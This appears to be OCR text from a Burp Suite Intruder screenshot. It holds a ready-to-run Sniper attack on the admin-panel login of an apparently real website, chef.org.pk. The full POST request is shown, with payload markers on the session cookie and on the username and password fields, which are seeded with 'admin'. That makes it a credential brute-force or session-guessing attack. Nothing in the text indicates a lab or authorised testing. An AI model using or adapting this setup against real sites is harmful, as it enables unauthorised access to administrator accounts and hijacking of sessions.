 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.4.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Sniper attack Start attack
Target https://chef.org.pk Update Host header to match target
Positions Add § Clear § Auto §
Payloads
Resource pool
Settings
1 POST /dmcc.org.pk/admin-panel/login-config.php HTTP/1.1
2 Host: chef.org.pk
3 Cookie: PHPSESSID=§edd74cba4fd758aba9eb93c9d6387194§
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://chef.org.pk/dmcc.org.pk/admin-panel/login.php
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 29
11 Origin: https://chef.org.pk
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 userName=§admin§&PassworD=§admin§
Search 3 highlights 3 payload positions Length: 750